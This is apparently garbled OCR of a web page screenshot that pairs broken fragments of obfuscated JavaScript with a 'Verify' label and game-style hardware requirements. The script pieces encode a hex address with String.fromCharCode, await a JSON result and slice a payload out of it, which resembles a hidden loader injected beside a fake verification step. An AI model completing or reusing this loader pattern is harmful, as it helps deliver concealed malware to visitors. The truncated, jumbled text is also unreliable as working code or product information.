
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
Verify
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
32 GB
highly recommended
for Ultra
Disk:
150+ GB for
high-res texture
streaming
Graphics:
12 GB
VRAM minimum
required